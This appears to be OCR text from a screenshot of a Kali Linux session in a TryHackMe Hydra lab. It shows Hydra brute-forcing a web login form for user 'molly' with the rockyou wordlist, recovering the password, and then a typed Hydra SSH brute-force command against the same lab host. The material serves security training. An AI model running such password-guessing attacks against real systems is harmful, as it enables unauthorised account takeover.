 VMware Fusion File Edit View Virtual Machine Window Help Sun Dec 11 6:49 AM
Kali 00:08:47
TryHackMe | Hydra — ... kali@kali: ~ 09:49 AM
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "michael" - 18 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "ashley" - 19 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "qwerty" - 20 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "111111" - 21 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "iloveu" - 22 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "000000" - 23 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "michelle" - 24 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "tigger" - 25 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "sunshine" - 26 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "chocolate" - 27 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "password1" - 28 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "soccer" - 29 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "anthony" - 30 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "friends" - 31 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "butterfly" - 32 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "purple" - 33 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "angel" - 34 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "jordan" - 35 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "liverpool" - 36 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "justin" - 37 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "loveme" - 38 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "123123" - 40 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "football" - 41 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "secret" - 42 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "andrea" - 43 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "carlos" - 44 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "jennifer" - 45 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "joshua" - 46 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.143.144 - login "molly" - pass "bubbles" - 47 of 14344399 [child 11] (0/0)
[80][http-post-form] host: 10.10.143.144 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:45:59
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.143.144 -t 4 ssh